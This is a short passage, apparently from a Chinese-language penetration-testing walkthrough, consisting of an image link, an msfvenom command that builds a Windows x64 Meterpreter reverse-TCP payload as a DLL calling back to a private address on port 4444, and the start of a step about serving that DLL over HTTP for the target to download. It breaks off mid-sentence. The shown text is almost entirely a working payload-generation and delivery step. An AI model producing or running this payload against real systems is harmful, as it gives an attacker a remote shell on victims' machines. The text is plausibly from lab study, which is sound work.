 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.50.130 LPORT=4444 -f dll -o rever.dll4.在当前目录下开启http服务以供目标机器下载 rever.dll 和 :